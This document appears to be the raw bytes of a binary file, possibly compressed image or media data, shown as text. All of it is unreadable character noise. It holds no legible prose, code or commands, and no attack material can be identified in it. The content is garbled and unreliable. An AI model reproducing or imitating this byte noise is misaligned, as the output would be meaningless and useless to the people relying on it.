��D�w���$BGSӑ�5��@/��[��׾�+�:l)��j�Y����pr��e(�bT��O@X-�����Z�β�<:��ճ�n .𧻓�r�/�lo"ˋ:�6�듩Xa����t�\�<A�����+:iձpn���g�/@C�HuO� 4�b��nf>b(�� �C�e�$�5t὞ny����r=B�6���6���?hCo�%a
�i��2��I�")�:P��M���/����	),��îH��"�e ��:����b�k��`�C���?��#�.A
�@"��+�R>0��ݑ�0NB���� ��+�x�6���0xP�ɣ<4۶`���<f��0$��sK7칥� *,&yS��2a:�0t=�㷀�=�k ��H3)3��,��&/�8�;��c��K!qh�%���i$�Z��s	G$���R�����cф�'�0)z��#0(EŹ#*�K2�(���
;L�W�e(�J�����>)/|;��:�Cт3����@�s��p9�a
���*R@��/r�]�FQ��fP�+���-��0X�q�X����S�k�!��+�x��g�G[<&�<$@U�6��szs�����!x�x3�1$C44���%4��c�MH�
�ڋ>�c����+ҁ+<>�@F>͊��2o)8CT�\D�z�����-5�09�����-29�/OT	y��-n��\��a�(���8ۧW�������P�E�2@��49шO1��*�e���@���IF��Q/É���Zk�?����5�;ş�Ƭ�
�AL�R�9�&b������Mڪ�B#$B�1 �6l�g�GX�|r��|�(�;\��`M��<`��-�1�C�2|c��<C~���z��!H���8\��1�����Ȃ�6��B'�sL�����l!D(�2�a2�R�D��G�;�J���� ��DKrϠ4ʥ���5���m�����'z�� ]ķ����T�4��'��ŉ@�ʹ�l@�мA�2���4\�V#;�˷QK
��h<#�˚�3����dAl8�b�HE�Dhx�`뷰��h ��*#��Q@�#���ۃ%4�c�<���>�Ȏw���ă�M�ܝڤ�1C��M޼7�5�M�tN5k����G���d��KN�\�B���TD;IZ*�+MqZ�Iv�S�JM:�D�9��D��@��O�{�9RJ��O��´���ԞB�@�6����O|ʢL�)B˯4KN+��xPY��|Ue5�C��K��/�>��FP��6�>�(Q}JQ�+��I��d�%�*�rGX��h�$5R�LҰ��&}�'}��4�eB8*�<-�RZ%/�R|�,{�+o��޼l]��ɤJxSU �8]��QN�x�;%7�J=5��yLܸ�Qi�:������Xx��\E�cDI]FKe�zbY�D����XU���N��ʁ� �M�Sm	�CO3q:Y$V��P\�U��U �#�[Ua!_m�_��5J�gL���5��J@!�:��EQ��\�
�%Ɣ1 ��Y�%��ȳ���<<P2�f#Wt�YuU��t�H+�=,�y��z�7;5�)×1�S3�H2���́X7�R\)�QI�4���\j��+�1��8���a]v`�lN�D8wR����x/:Y(d�GJ
���L���=���O�M��r^���}�@����V4��,ʘ	Q��a|E��@]���[�eZ=ߤU�@ ߺ��_�?;c�de��;#dP�mJ�%*D�D/�e�ԅ�	8U(�+ºM<#=��6v�`s� ��ӌ�8���V��
x��9�/�%���\�0�\}�\�,ӵESs0s4`��F���,�9�\��"�2 �CM�:��CD��_t�Z����6�(�JJ�0��.-���5�0ٗ���=�Jc�5���&"*fK�a�c��U��]_	�i�]��D��ޘ�_Z�_��ծ��E/���-nḼxJ8B� ��l �"��1P
���̹�[�*Ļ�U��=���\�`��~C 0a�e\)�B���Rp�ݜ��-fb> 3�&֟6��"?��&���;�VV�4E`Nǀ%]&�&�D��.�U)�9�]O��W保<��3͖eT{F�5Vc3&UK1V2�4{�]������M��>KQ����U����e5C�Z�g\?�t������}5��䮸d���t[��f�<�wde	�||el���ǻ�W��e�D���`�[��N�e-�+)�f�D��ʵ\d�M�@`�t�*,X��]��e1}�+|�m؇�N���5ݞ�-)N6��Q擁J��K�g�� @��)�I'��5�y2lK�g~f�녰�=X���EP�[QZ��M;j,�L��X/�{�5����	�گ�i]J];m�˨,�]�����{�z�*R���ǰR<W�6�X�`���C xƅͅ4���jff2�a`6j�;f�����HC`���j���9n�μ��nl�V�6���f����]�DZ��Аf�k�$93h��
�0H�9G�%J�D^1&o�Tp�@l���q�RT�����첉�l�����K`�_GFQ?n�0��Ѯ3��KY�cξ�t���9�P�%8����)R$�m{��rjBp�6��2�Ō�,���fM6QH�d�V��f���2�H��4�~���dҁ�(��X�U���dO���fM�Fnm����|�lY��=^I<J1(��p �����k -Ux��y�g���l�B�J��tY~-3P�4�dQ��<�d�U_�X�l^�:d���Z��D��������pFQ��V�w�eV�٫��T�q�B\���e1W�[v4e#�6�Gn��!< !�̔n����
�C0s.��uA7t��q�M<�r2�SGYh7�s���!��v]5�u�1`��9��oF\;����S�ZkqF��S�KL%Eb��s���-�m�t��+ރ��o+H\�$����xl_y�Puc�ouh���F��UV�4�F�"F���JƲ�uJC�=��.r�.*[��Y`����ق��:�/WU�q�� R#�[pm6��.�'��y9 k�-���s*7�wy�w�M��f�c�f�c�jb���>�3?��<��Q��*�����fa0{��H�\�wf�&�X6M�Պ�S'��s��G��Y��'����'����y'7��CW�����N�J�Ȯ3W5��h#Wo�b��4*䳫ZC�u�ydP���*r@��l�j���d�R����`�v$�Ls}�N�$�6��k�x� XРA�����W�FT
B�ҥM2nI���|$7�L�r%=g.��s͚�Dܐ�SH����"Tr$3fK2"�˖N�)��l�ϧ߮b�2$��[�>	��cǲ�2�2�.L�����������qY4��n� ��\��e/e@�ćf�1�H�k��r�Y��TU����\��&>*WN"DG�S]��8F�{��	�L�U�4c{���kL�n�sr&uk���d���r:A�=��ǥ��>,:���mO�Et�x���/�Ѳ���p�f��eN���B�1�h�
��(���B� )�xa0J�aQ�tbD#�x�pu�p4�"%.��~���2@8~(�:��
:�!:8�q��(٤�� :PF�d�L^����,�H\c=���� �)� h��L�f& ˙f��B \��mтG�`,���PL)��7�8PJ�8�tSR�!OS1ZRZۤ��`����WQqJ�\U��]�*�����0j�E���!�l�ܕ�"��0R��0*XJaF�d�:;�����z����FZ���g#�)�d�����!�!�B]��.r��j�Ƶ@���K�'�i�Y���x�Y��&7]����\����)�t����,�Gc�6����'ɂ�����D�L��3��q|0�c�/z,2��h�C?hd�E	s3*4ӴYB%#SNM���@��֤Q(����e���)'���@��6�f�,�DP n���0�]�U^-ը�"���Vj)���䕧ii>Z$��bk�\9��z�����C��U+�f������{e��-���ng����[�D�Ւ6q,��{�ű�j�c���չ˰/� ��â�}���Wz��\����p��=�Z��(�]���}p�d_�6clG�،b� k��!�e8B����Q<pCB��x�hg:��NdA��;⁒��#���il ��:��f-IT[�
���[X"KS���ȄeLpۃ����(�m pH���`�L$ST��E��rXVX��%N'wOB�3�/��7vqU��ܩ�0Gs�qt� J�xǗ�hF/������N# �]>j��fA�)���ˤew����*�0/;�c��� ���kA{�31�d����� Ưy�^��t�r�]�o<���� �JӨ���$����'$SV��Y���ty$���Ld���+4���MC�!�|$�k"�A] �V�Ⳅ٬>��v�s����91np��C���4q����2&��1��(;�A�$�7!��VF�h�,kD���F��Qs��i%���� ��ub�'�ӉD"�P�B�#9�G�u�MJ���X����u����lp1U	��R�å��y�Yv�a�[�\�w�������W/�I.^� �<��p��da���@�&֟g8�s�8��ԙ�zF�0��}g!Oɖ�J�̧��Y5f	$�� �S�`Cl���&E]@Pd�B�D73E��(s���l/���FHi�A�s��({|�њ��o_���[^�x�LDoU���&�DEe���&U�N�/T�h�m���4���k=� ��ty!b)�:�dYQ�Y�R쭞�pZ�z��yx~z%f^����Ћ���j���s̀�%ƍ�Ѡӎ6�)�kQ[C"t!��97{�^�dY9�������a�Xk�~"�j]Hm�:1��v�S↦#6t�K�b"���b�"�\�N�q�{n��v� nr�h�SJ�
p�]�5w�G��ˉ*]'׋�HK_��E�X��Z��K*��_ ��۽&��+^�7�JA�+&�H��.�*+ ���5ܳH����s�p����_�f}���Z��<��/�צ��v\��8�?��>_�Z#���\��3��R��:kQϖZ8nF�o�5��N�Z����f���^������[8��u�����'�A{x�nB�;�q�}ֳ�	g�\׺�"�S�R�Mό��ye
��ּ*e��_�3�/e�9��j$��DWUK���NM�'��-��V���0B�v����I�%%`��PYĒ=/6[�s˶g�� &X��Z�N0;�p�W`WJ�}̰&�Q;g�#"��;6�?[�͂�C��8+�nws�g�͑�؂WhA4��<(p,;��c`J�^G��NuK�@��q� �? q�R1�'���Q��gr�J�?JR����9���y�����V�W��E��`�׬Pw�?Sߖ��/i���LF�Zi��������>ͭ��J��Ch��X�H$�ZunW����0	�y`_�O\�Cv(���e	^��̉��|�hQ����� ^�I����i�`�PV�qл�[˩�N\�� 6E����Q�Ӭ֕!fт�L����m���	�=�@ E�	�	�B�	��ɛ�	_>W<T�A��Ue j����\�f�6ZV�����`/�B��iKV��R4���ˡ�%��X�<O�)����h��������9�D���1X)�߱m o��*��U�a`]�+n��ؚe���b.�[�(ސ��/*�0a2Bjq��"Z!Y ț;��3b�V�`z�6!��=M7m���mAʜ����� D�c<@垞�����n�R��C<,� �U��U�'���
���aD�\��0���a�id'Ҵ���R,�~�M� �I�+D"��V1������-�Ʈ!C'��x����K���)�-"[,ޝ,�X*N�(��2-�|̇�|�F���ۿe#��6��L�|��QH�3���X�/*�'T�,1n���%�]�7�P��D�9���d\_��6DCEQ�����ȍ.�.l�?�U 4&�*��J��d�є�A�D:�M��KF��z¦�@ r�!��}qfH&�"�Eh�$���J��Dd�W�d�X�����fu+'R���Q�e- �pX�9�p���D���[0��bE�[#��xƠ���0#X�%���͈��%�y�>�%y��}�|�%�C^�e1L����<���`� �$TA$(�cJh�钭8�zD�+�xd�,�kzfyuf��J��R8�aF�_���ibG&�J�6�3�Zc�m�f��!�y��Ew��i�$+9Bp�$���N�bO&e��a��"'�,ڝf`���1``\�U,!�Q�L���d�TPwrg6�Џ Yucj�X�&�i)cz�gX��4��Y�)��(�be8���^��%��2h���O�	� Fў(���ə�ɤj ��M�N�Zfh�h&th�EXKVN��C�諎(踪�z�JAe�h@������$��挾�H��9L&��J�="���W&���uHΡQ��֒�aU���jX�v���dse�k.�+-f��ʇ; �d|��	��v2P	��i5�)<}����2کdR�4���bP��+�-	��Pje�:�V>�������9j1L hT�D1D;�^(�ta�p*��b����Ψh��0OU�����B���ч�aF��t�*� U�fҊ�P]k�r���9d�+���)'V1����T${M+\�H�|0n|p۷�_�Bi�����k���_�r��ޢkt���b[�j�S.O�U�.^��g�zS���&޿�e�S��g%�9l5��Ē��7�g��i|����[#���n�*�^��!@�.���*�l�����찂���I��j������֪�%>`[�&�ܬ�:�!t�h,���*X\m�dm&��tF#v�~JjtK��T�m��n�ϭѤ,]��2)z�*�Ҕ:��a�Q�� G�^�W^`b9�c����[����WV�Nۂ!,�� 5V����*�\2�}.I~#a�z#�u٣����[!�R�۬��.�,��n��L��Ԋ߁"��*�:�?o�����Ѱ�U,-���/���p�q`(Նo���"��K"��v���]��o��
)%L)]�'�,iUR�%r{�ܒ� '��N�"S۔.�p aPS�н"�	��Y��V��Z��)�}e�j�d>/�p
sg	m,}�'g�c��#*�<�����8 ���-;C�Mۜ� ���6a1S����J*�"���ݬ5��R�6O1�^���z�,e�*R�U�fQ�(����بlB�eO���9��Er������'�0]����(��/�������"� ��C���b$�) 1�����%\��S�I�I[危i��g��`��d��uv������M�V��?����ku�r<lnU�`B����C��1/( �@�1�3/4�
��f6oB5�D�6"�~(�v�gB�Wm���v��5SAh�˯��=�qΚ1��<;\=?k�QR������m�����+�&�N�#�2&� ��T�ZeO6�VV��C[�1��A��"pq<�E��$�vF���~�� My�l�k}rr2�b(�)ǴL���H��:L��MwNk���Z�[���Pt�q�Y��#R�eu�.�rw=�� ���:����J�JOX���Y�5�J�Y+���V]/:�6ϵ��ϰz3������4����-�l�?�o,]4}/�k�7�X��F���n�o6fw�e�6�xvܕ6��ki�-���tb�F_'���c㊛�i(o2J��(7p)�4%HC�o�`	�,���k3N�46n#3��.7+���#��YCL�4��R�,��� Xu��X�ul���ZF������97m�W1Z��O@�P��}������ÿ .��8�Z��f�5�z�s�z�au:��b�&&�����n�kx ��C�m�%��-ݡ��o�z�s�k�����wʲ�(���Hc#���8��j��z
yd��	�xkyZ*yM�Xw�r�2wr������15�_9a~y��,��#�*up��cJhVioX�{�r����uZ+�g�cYk_�gEo���*R`GX[�o��!���J�Hwl.��:�3�p�oD:���L�b����@�+��R�BGv%�x!�1�/��/i'�ގ��n�.�����.���L��'�[(��.��5��pv�ȥ�G��kM��������J�x&��j�\��xрV���,_A��GQp��;KX4v��j�����
�o����@"����j�{N��9��(�h��������:'�����v�<C�C������ZB���Y	��+����a,E��T&�S�e{x�w8)�:�W4�nq.�����+�������7��?,��v�:~2��;�;��pVP ;���4�-�'d�pw�誖����4g ���%T�ܞŹ�Rg��9a�{����@��V>@�g3�X!g�=�8lM���E�1��H��7^|6v��"I�')f�U!��*q�f�*�*� �9��=O�r���54(I
�J�jNA}
����Z��
Nk�L�����U5c<bC�Vp�Vd�fe���:��٠���������˰��b��0c��3 :b���0�DΪ�sgϛ?S��ohӡ���,Z�e�`ǎw�T#|g�p8�a)ݽ���)e�o�P>�YsS��0_N��p�׏i΂���%�`�{	�%�>��m|��	.%���Rn��шe��N:�n�c:
�f��S��f0HNB	d�1Dp�	��B6Й��b($I�b@X��-h�+��z�]x�Q���
@@���L�HB�lR&'��a.�J�����dDZ�l����'dbiA&�JҒ����Z�M7�)M9�|�43��-���ə��L�r"3�D��:ف�,e�I-�J6-��#ZU�����%�;KJ������˯�H)�т��+7˵Ì���^E�L42y�]O�4Yϸb53u�]VY�B�l	8^sO�m�[f=b�	�:'�-�`<�N:������%�]�;�^�����}��w��������[��+W����97��9	!���/f0b��x;|4"Q�SlEPN9FХ�$rD����o�hI/k�J%� ����5�\�R�d����2�)�@b������8��:A��Ь�lE�1�\<��i[�`��5�C!�|jץ�.I�5���R���{�����z䬯�d�WU�Jn��ѫ꺹�� �H���#y�ֱR-c�+b�v23 �Vv՚�v�?Yj=3����{�6n�uO7{�\���Ny�S�a���^߂�_����{��8��-y�W�b�\��Ԧ��!nC3�c�/n�<g.��q��?0�[�@+j �Z$�=�b�h��4�1�g�ٓ�4�HijSRDӦ���VvI�B�֓�@M^�R׸�C�i$f#�*Z�4ء R�U�Ne7�؃'V���D)9�mdM(���f��<�5ZQ���D�s��\�Ԓ����Us�]�9��%6��L����A.�KݱH��͎��#$���;���[�i$l�c�xgz��WIMO]��w�G/ziO{�!���T>��M��5��O]�_�,61�`���/s����M��
����0�?���gЙ�=�M�M�6�^� ��Ȇ,�SY�6+ܢ�bbq�C��n�<yh6c��PfZ!���&�(B��촥�!�(rh�@"B.>�D$QBg�����j��	�8G��%�dBV�T�8��X��cK�7E��X�܌Mlz�C^�3Ud�V��=�`����G�Og���$�j	�yAOa�4O��:��	�`�m\y� ��a��%�8Ƃ���c�����*�����f���٢�|A^�zL�i3�PR�7�R��eR�4JM�q~�p}P����l)���<Iv���3�	�S��Ä�$p�\�JP�Q��"����rJ���pG� fot)��Y&�7-i����b� �ud�J��8��Q���i��(K��1�A|:-�%+�soW ��n�r�����������ENT;�<��'yΛ�°�-l�����*W�����Um����0��:T��1��rcVhFz�A8��^HC7����(D�
��q-A)/`��U[�W��Df�1(�FH��WG��:�ۖ��
b�a�%��sS�-i�yC:%Tk���j5b��$$��E�%��&�0���C�ў!� ]c"��0�FP}n|y\o�I+n���:�U�6��ӮKE�ֵη�{/Yx�S�2��5yѻ;Uz-C]τ]����|~�;i�yEo��5~��Kz|���ZI�^�r@#�Y9��L&h�zv����b�D X�� q�{����P�(��-cT�u� 9�����M�w����5M�Etl��@7���Skx�	��ؙ�b�gh� '�i|̥=	[ҕ�L�-d��
�(�������QY�����K��Q����H/{�r��(�<�R�G[½���*���Dyfi��E�T���s�D�z�����.�Ƥ�w�n|q�jn��|ˮuR�JN��'%�.pIY.Z���V�7>����o7p(5��?@{}~+0!!i[M4����uo^������L���ܥ����eS�E�r�"EqN��J�>��������u�q0�0k�@:�2]������N�	6bN��A�t}'?����nQ�M>�|,�M��c*Gf�5�@�\XG��V���ե��P�tӿ{֑���n 	�uR���kwF`��n�`�������*��j~l&P�I���Z���-𼇾�g���8���:�{iX+*���: :��@oy�5�To��mk"�/	e�pp"�������B�p�^����	]��2�7�F=.���j�,��	�L�P
�		]���oP|j�HA��-~���{�.'"/|� c�/贀��ot��Ӽ��&1�V# �E�P ;Y�(�V#�O��`(��$��PPS09@	WP}h-���^"�tQI���;,�9Ė��4��� ��ZnD��	���-���P	�P�p���(���!�B��@�ܬ ��2K}�⸐�o����Px��J������!��Q2&��R�:`,����ڂu\B�霫���@�V�����ȣ�A�k�
�(1�.�n�P��w�k�<�4�� b�,1LP[����Na`��RĆ�����.�Py�}�"��ybP�dpĘ��"O~�1��d����q����2�`�4�-��,S�1���i#��	��SDJ
�,t`+k�ڱ����L�p������'V�i�i�fme/���0)pH&S�/FŌL�7�!ը����x��h���ZEѼ#a	c0��$QR7�K�x��0O-&e�2 m%cp9��cͨx��Īci(� ������.)O�w<I0?���$P;�G�Z�*���\0^��	J!Ҡ> ��,��,_L�2
bl-��r�DH ��nZ41S��IxE��(Y��ډmh���0��0�1�/�P�� �֦��!"�F�2�0C�3rlDH�Z�,�-vt%� ��Qe[��B��RU1>��7w�$O2����|N�x���Y|8�&�/Ҋ�<�Ӂ�ÿ2��6pM�G~@z4����f���T�l#�r^�2~�Qc��3+�c�A>-O$�3p����-pAR�R�m�Mu��Rƾ�S�P���s 3h�o����������l˼� �,� H��q)H��f�6��h��2a�	e�b�V/�9�F;�ꐥ+q��o0貺�T�BУ�р@�0�\�)7�n]}�7��]�+���&����?�^�S�6��0p'���������qO�S^�S��� V)��N�ԕ*�����A��c��c+�qdձ������dB��j����e�bvfe0�<�ꂴ�,蚅(`4!)ʮ��f�.Q*�`����V=4jw�W�j��VKKXQ���N��j�Uj����l�n�Ӹ4J3�̵�,�R)��c����g׎M7��,`���v�5qM�	0�� aGK�_��m�uX��8w����qu��p��5����E�x-u����zH�[�b�S�V�Lw9tM�>�cd��c/�H�d�Wb�C&k����ߜ���-z�wz�7[ۨ���^*������E��V�bUFv�R�l�悶+��j���Ȇ޶w�X资����3��`�+;3���K!GrT3`��>�4}�5����b�%e�şT�!yӃ��&O���3�J��+
YˡK��Y�kwn30�)_Cta��f�t���4��N��TO{2��<	�s,bK�P��J׀�xd��`w߇����*>	XWVzul�B ����s�y����/nǟT*�A�-��u�2O J (NֱUs��i�Vs5~�vW�wh�"��7��v�~�X.|��ob������]kW��ZC|��A|��6R�(,��"l'C'� �n�9�x�$��z�8��`�q=A2��3�+&37��K���p�s���`Վ|x�vzrw7���ԪZת<0Y�NM�?�s��+MM@���w�qPa�C�vP�M�v��,7�?�-zϘ諚�tΜ�.n� z�T�7���ho�Fi��XҐ�l� �}yW�VFG�Q�gn��^Œ��i+j�
8mC�X��n��y�86l+>s�T mҨ �y�R��Tuy$�05��)�(~��-��N�S�P�w�UrW-9�
r�_�:<�3�k����ْ�3ia�XO��x&vUI�ԣ�Iw�46��:�����A����*qwR6�*�e�,��-��\�Q]�?P��[�h#Z��x����Db�/�|]5V�L2��TAt���0YW;�N4��Nt��$m�oT�P���L4��=�s�SB�+ʄ�b�-0���k�(�^�ou,X$�6�	�~S]=ͫ�Y%���@Mr�_q�!׾���[�նs폆�tC���'Q�V(���y	lN]c��٫�:���?)���w;B:��y)�����x�"^6��-�7,��-9o,�r�ݘ�wEgr���fXK�J������L� ���庆 �/�7�{I�������q'�{�\ �f};�*���PZ=7G��ж���A"�#=Tb<��h^aX{V7����-�{,����X�ϯ�S�@gZ�_���l��lAg^83�{9�U��Z���!Gm�Ҭuj�\��'mW�3�(i�z����?��?�e�dW`z�y�G��c�9��|מ��yW�iB��_ ��@�f�Wj��e���ނЬB�RZ-��\[!� �:�M��8�h��{ۀ���NڤQ:�:�&$�Z�l�T�Tj������~�GK���,�w��,m͑x�{�Ar��`�AW%��&eS����/��:���8�(�O[*J^�O��;��l��u������]п|�gF� S~��q��*(-(�{���)���8�^��i���Ulp�Ƞ��$ޮ�
��Z�y� ����:8u�BʍB� =�R��^�G�)Z��~���ފ �g����s��bY#E	.q������)���3���Θ��69��f��6��F���G��k�9��+{��䕷W5+����k_��3_d�cJ�m�~��M������� H����x���)����
��W)���UL�m^"
.�{fV����3ɟ��*��ٟ����?�PH��^�D��	�^� �\ءR�'*��� >�.4G�a��jt����oAJd��D(&OVSY,�@��`�l���L�+K����!ʚ4S�T�!��=�L�А� �J�Cu*zޞa��U�ׯ`�r3�lYCh��r�j�mշ6?"�K��[�����ǦR L���-f'֢���|~?�2 �/���˖��!�^�nU�R�%�R����&a�c;���v���1��)� )��nGM
�a��C#�6e���KH{���ף�^]�wa�������Mr_?{:S�Ŝ!��>߭i]�߱�|�K��^z��x�����M����\R,]8^���g��&ֈ}��!���_]s�h^h��Xd�V#`�娣c;:f{ܽ����������vR
��@�N��p�1)��� ��1�U��Iv�w��9�����O�D��pƔ�x�$W�*r��E�|
�T�h�&ؠ����ޣb��O/�(��$f*�}(v�_�T�x�����3�h㍪��j���Ӟ�^ک���&M[�e�� +�������&�l��*���HB��R۫�خ�-�ܦ�f��}{P�@v0&����}^D�}�7'nu2:�M�支���o�@!��r-
��KY��)n���{�������T�	q���
�c�D�����*j(3�n�"\�wԠ�y�l��8���<�L�����{��a��-á���D#�&z�Zh5�saՓ��6��}[��l6�6	�6�+jx5���0�ʘ:L�o"K<w��i*�s���:nf��}'��}ﹷx�+ͽ�a�,�g~��w���s.:5�{en�:��cv'�N�[�QK�4�_�]5�j�{T�]n�b\|�E�m0�mGK�E��r��Ư捷�z�{�7�u۝UȆ.�ǅg��J����Kv���i�E��P>z�������#@�j��D�d�Z��E>ūˉݷjg;�@J~d�G�G��Y,y�2�Ԕ'��-a$<�Q.)��4�	���=��Od��^W�+�e�Ds�^dT>�	�,��n7?�/]j�Ae�����X�"�f��aZ��N[G�
�O;��S�����	w�k�+%D��	x~��]�UF�0��2�	���m,�	���o��U�P%f%�H�C��H�`�����%��dP���T��Q��g��;�04O��>@>ѐ�+���d�Ev,c|��({Y>Ð�vX��`�T��y'�����7�s����<d1���� EW9-��fB��癤'J�k�s=����K$z�H�d�A��+T}�S,2�6:4u�(!'�Ǌbs'v�a�Ns����X$E�w��v�FdD��c���� S<�#+�$/^P�!�q�����aa:��L:Į�#�0])�LZ/�24i�� 3�����*V��Sp`@�2 a�S8�CUm�Q��i�B^����,�vPN�(�*ՠ���Y���Ʀ3����lֹ:�f�3�!�����#��#��Y��ƃ�l\BSiσ���S#��(jQ�^�`Wa�h�7�~�4RpdSDz�H��D��R� ��N�����I��.x��6!+��NeQU=���&���*P�w�ӽ*M�0����4-�	�]��_py�2���v�+U5i�����Q4��k�<��%]?���}�C �~��}HB�G?.��X���:��$��Vq�l�h�Ɯ�/�B�=A��:N��[�vƙ�)�����<�
�1�oY���"��0��nMj��*�i(��*�(<���h�LZ��5��L�_aY���R���PQ!��n�K��U[ސ���(sv��n(��]A��ݕ��[�N�aVKw���H�S� �:����n7��S�&�a��0�+G�KB8+�$
A���1^���q�k��~8q��yab[�_ ���Y������a����'޻cj5�����z����&�0�P�mm��B	����^��s����G�]1��%��GV�K�^ƣ
�A�J��Qx𪀣�������4������C�.����:���8�YJ�fN�����u)A^i>#�Q�7��*CO���an�(�d�R讥k��V�����g�wnq���>
!	 ��4+�u`�kd�: B!V�K�څ�AtP�k��ī��;V1�U�Xך˃:���s��w����xcW�U���i���20�u��+��}R�����A���^��B�qY�=�y�S>XC#��\��4>ɧ�G�/ߺ.�n�@�O�z�>Y~�R]�_�\]����2c"�Zq�P�[���4n��k8�����(�E+;@S!�I�S�6�7 l��װR�VE�l�@3���vwy�w5�:�l]��Gl?�l��]�V�fv��:`F�w�V��&�r4�
Do�s	����d<7�3�go�e�V��b�tdz���w�gp
'Ca&+�~~p�C�R� 
��h�W|�e�'1�LtVhx\�fi��/�~�U��� HVހ�S�^o�Lw��e��
/7	�p�v~z�VxHSrf��@�'w2U��\��UJ��C%�pX(�9�h3�v�53�� v�%����l`@L��P V�Ć	�'��?*x:4؂5X1;�ycDO��'����2�Q����h��6��G�k�2�Ä��W��0=ShC8��SF��ƅ��j/�Jp�Uu����it�u��oH�[(=o(]Wr�
�Uo�@V�(|��n�U�p
Lew��GL�2~SWW-"s����{��Tk���#��4�+�9F�l6�<Pw� c���֋�p��P�֊�N�x�'��u��Y����
�8OH��xQ����ѕ�x��/����XdSC�X��Q�xE��x��z�Hե �t�sI"�0���u+�|��u��g�_�WE}Z�~`s�es,E���q�~�^W�@8�OUUZTR����~`��h@f[ `�E_? SG�i�hUV!�WJ�R��,!E�	6Ya�V9k��F�X��w�hz�x60��ŝ�Il�P�y:�$[Y��r�X9�Ȃ 7C�d�9�'�.	�qX6璍CȖ��c.��5��S�Z�Hx��wY�"�)�!k#�R�E�`�u�}�sBR)s̅�^E_Y5	`s�F+p�4%u�)T�����WcW˷Uc��`RZ�4ɀ���	t��8�SEr�2�g�E�UXa
�bF������@���)��3%�m2F �	m6�
b:m��:�Y��ඃYI�Y6ֳC��(=8��*pMueD�z�F� na���C�C���H'��z�e�p��J/e��R��@^/:�g�P�+

0�x�p� K�_�2}B�U-�hoV^CS���^?�g
�T�P51�T���u�K��t%���z�W`�T�5�3�5����43�c�V3Φ?����6�vȥ0V}t`m#F 
X�H�����&:e�% Fzʕ|*/2�������Z"�Pߘ��'�����o$��Q���yD���	ǩ�'����g_�7s S�5�2��_�?o�P+ZE�f�0LP4u
��Q�������`�P��JHEW*5V��VCZ{Ҭ��ɐ�,���4t�F���/V*Ec79�y�FP�&��V:�V��6l��6b��a�pb�p_ �F�a�ЋX���p��Y��	��m�nf٧��cTzBA�G�]if�L ���_�0L��ni��I��.�p0�e{)��T�"�L��R�`�1%�O1I����]�	���Z%�z���Uho�� tU� �������H�u��HU��gZP]3 +I�M1j��|� 2��Q�]�Uʹ�c�y*�v��U�f��l�pl�`b|�bqw��x;�a*8l+�x����� 3ذ���(��+|���n±�b�6\z�3�/�"�#v��8N�؂  f;\(�h�멛�p� ��%�任��|}X��:ue&+��\ ���K�m���U��jZUo�j��|�� fu��HEZg��g�p�[H^���PRӐ�Sz�	dy,��7T�TkC ki@���i/��D�"wKnPz��}���9m: 	�	06Y\�k��Ȇ�#6�"��e���U) �,삭�n���&{���9\���{z<��1ѨA��u�wiG��	=���O�M����ܠ��i5�qpvs�@���L�)MW�x�_��p~���w�{_SՉ  �� S� `��uu�G���d���W�4�q��<wrU���M��>��hO!0��r%���hkb��B3�tY�X��Ҏ�93�����*V9��Ӗca7�9���S:5 O��4�9���ģ{y������v;�9G���W5�Ҽ���MN�.�)q@}T�7�eCĠWl��{R<��[���+���ѓr5~�q�d�M��C���I�$�����8�[�r+!����u4��f^�C[�TtA��S�QR�2�_|��^CWA�M�Lr�v�K%5pY�N��Xu�E��X0mӻ<2�XFpH������ҹ����6и;ݘ՜�)��zK e͖{rۂ��� ���*X++pR($t���[��|��ku]�� ��B^qh�K�I��]�I�/WJM�2py'U�S�xp�Kb��ձi�(0߀t`��H�30�b
30� j����UrN�
��Qb��<��xPJ�tMv��v��x�JܼM�G��(Y� �:������ި�,x�R�<OD�8�A*;�<5��M���f1��l�D�.�L���N�eO�%שA	�p��0�t^��t�K�:�V!*vI�~�¨C�u�A�⎃;����7��o��"�,�đ�U���䦞ꝃ����M)D���QA��ݷ5d{Dzby��"z��_��MNd���ɾ��d����|��u�߻�u�
�-��X��Ь�������	����� ��� ���T�$�.��O��6T}Q����Ҥy����N�������OF�4A5�@�z)lSL��X���:!:%<b#�Q�����< ���J��N��X��Q\߀޲�����օ���� ���o������4'��
�������P����#����	��2��3�X_��=��_�`_:`@������D8H��!�-��ӝ���I�n�呢�D��n��[@��%��w�DD�nD�.=�����.��]��~�3����2�@Ҡv@C���Q��A�q��q�/N�p�š�L/���M��1á�
L\��X�,���,�2,B�,P%İ��i�c�5��.5|n{[���Ì�p�$o�ݴ��\�1�Wo��Փ�I��ѵ[�F����B�K����蘏�'�1>"ݎ"u�{����>9nHM��a�$�7�������5�� �P� �?���U���N��;��,������Z�����wA\#�h�f����A��t$1�̍|� �~�B�e�]���SGs��'��u��x����u�����5?Ҽ��f�����(���)�/NV�O��ۀ�) �/����}E��%*_����Q�S_�S���~�^�iZ;v�տ�S����yݿ����-������?�;2O	�� �<�=+�����s-��?��ݼ�5�"�x���@E�����$���|�ې�ʱ�%�8�H�?U�%��U?����(��Tb%�e����c���,���P�X��= !�
 � ,    ��  � U	&�AE\x��	p�A���b��2j$�HFG' !�I�(ǌ�a��<:ڬ 9�fW3��ܩS�?єu���>�����N�Ny:�כ*X�.�Pd�W?i���S%�R�^��];I�WPu�ʍ�偔�v�z%T�_�^�֒+�\anv)��1�ǐ�A0��qcJ�;��و�KΉ� �B J��N̺u�čbS�;��)(;GG�SZ^ex��3*�)�A�ǐ'ϣCw~��u����ν��6Κ��O��9C�ӟ��={��շAO�~�����+�����(�i��&`#+�܀2h��!����G��e��/���̙'�$Vg�t��ˈ,��"�˅v
�-s����a�'���+� )d�?e��&$	��0��9>��b�Ti%;;`��"��P]F���b晾8�Hl�DR�] gJ�h��</�P睒�D�T�����F%U� *�u �BY�`��,ݼ1�ox!)[���G�FNK�"jad�Q�_|1ei������lt��
������+fR��+�$��&Z<�l��O��=;ZhS��z$PC�
u�B[\Kl8�ux���.�V�n �{I����.O��@Q	���A1���}������S_��a!W���Bdq���bǂ�����6���&"�zT��}%.'3��8��4��s�b|��y1�ό7�t�;��#�7��@N��(M.���\g�e&av�[z�З'���i����e���8�ɒ�|~����~��T<	ehS���Uf%cU��E�ͦm���\XeJ9�my�ja֡��q����UT`�
mjRޚ��.T���mq).�/`�Ң�����Ǩ�v4BIx� �qa}�-��A��ep���k����~����oS�>�>7��{��/��A����_̿���7������ش��Rxge�P���'��D+��=$3���g �3����miM�Q4�b�
iqK��B���DikZ�!�t�%.��l��^D��h�[y$n��q���.(������7;�@`8�u��E
